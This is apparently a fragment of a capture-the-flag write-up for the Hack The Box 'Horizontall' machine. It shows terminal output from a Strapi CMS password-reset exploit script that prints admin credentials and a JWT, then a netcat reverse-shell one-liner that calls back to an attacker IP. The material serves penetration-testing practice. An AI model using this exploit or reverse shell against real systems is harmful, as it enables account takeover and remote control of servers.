 $python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1 1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzOTE4NjU5LC
JleHAiOjE2NDY1MTA2NTl9.gOeC4uaxnKMt7r_x5mtVkHnFDwRjbdCAFVhaz74Za7A
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.8 4444 >/tmp/f 2